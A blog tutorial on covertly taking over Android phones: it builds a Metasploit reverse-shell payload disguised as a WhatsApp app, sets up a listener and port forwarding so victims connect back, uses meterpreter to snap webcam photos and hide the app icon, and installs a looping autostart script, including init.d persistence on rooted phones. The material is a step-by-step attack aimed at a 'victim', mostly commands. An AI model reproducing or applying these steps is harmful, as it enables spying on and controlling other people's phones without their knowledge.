Those who visit our site, already know how to hack android phone remotely using Spynote RAT. If you doesn’t know about this go to below link to learn it because it’s very easy. In this tutorial, we will learn how to hack android phone remotely using kali linux make it persistent.
Learn How To Hack Android Phone Remotely
But now, we will use Metasploit framework in Kali Linux to hack and compromise the android device. So, without wasting too much time let’s start.
How To Hack Android Phone Remotely
Step 1- Open terminal in Kali Linux. Type ifconfig and note down your ip address. If your victim is in the same network in which you are, you need to use this ip address as lhost while creating payload and setting up listener.
If your victim is on the internet, you need to do port forwarding for this using your router. If you do not have a router and wants to make port forwarding task very easy using portmap.io, read this.
Learn To Port Forward Without Router in Windows and Kali Linux

Step 2- First, we will create our payload to deliver to android device, so use below command and press enter.
msfvenom -p android/meterpreter/reverse_tcp lhost=your_ip lport=your_port -o /root/Desktop/WhatsApp.apk
It will create a new payload in apk format on desktop with name WhatsApp. You need to use your ip address in lhost and your port in lport.
If you are using portmap.io site for port forwarding use port number given by portmap.io site in lport field.
Learn How To Setup Ethical Hacking LAB

Step 3- Now we need to deliver and install payload apk file in our victim’s phone and setup a listener in msfconsole. So, open terminal use these commands step by step.
msfconsole
use exploit/multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST ip_address_that_you_used
set LPORT port
exploit
Replace port with the port number in your system that you forwarded in your system or on portmap.io site.
How To Hack Any Windows Using Excel File
Step 4- All we need to do now, is wait for the victim to our app. As soon as, our victim opens the app, we will get meterpreter session in our console.

Use help command and press to get list of all the commands.
Use webcam_snap command to capture photos from camera.
Use hide_app_icon command to hide icon of our payload app from menu.
And much more.
Make Our Payload Persistence
Ohkay! Now we have another problem. Whenever our victim stops our payload from running we need to again start the payload in order to receive the connection.
But luckily we have a solution for this problem.
We will create an autostart script and deploy it in storage of victim’s phone, just after we get meterpreter session.
First, we need to create our script. So, open notepad and type following code in it.
#!/bin/bash
while :
do am start –user 0 -a android.intent.action.MAIN -n com.metasploit.stage/.MainActivity
sleep 20
done
Save this notepad file as autostart.sh, you can use any name but you need to use .sh at the end of file name as file extension. Save it on Desktop.
Now, just after getting the meterpreter session, we need to upload this script to victim’s phone and execute it.
So, follow my instructions.

upload /root/Desktop/autostart.sh /sdcard/
Our file has been uploaded to victim’s smart phone.
It’s time to execute it. We will do this using shell and commands in meterpreter session.
shell

It will drop a shell in system. We need to go to sdcard to execute script.
After navigating to sdcard, use ls command to check if your script is there or not. Execute script using below command.
sh autostart.sh
Best Wi-Fi Hacking Apps For Android
There’s a limitation of this persistence method, it will work only until the victim reboot their phone. You can make it work even after reboot, but victim’s smartphone must be rooted for this. So assuming that victim’s smartphone is rooted, let’s make our payload persistence even after reboot.
Use these commands step by step to do this.
cd /
cd /etc/init.d/
upload autostart.sh
sh autostart.sh
In short, we need to upload the script in /etc/init.d/ folder which is available in root directory and then execute our script
Our two tutorials about how to hack android phone remotely are completed. More are coming, using this kali linux method you can get some more control over compromised phone.
Share This Article With Your Friends If You Like It.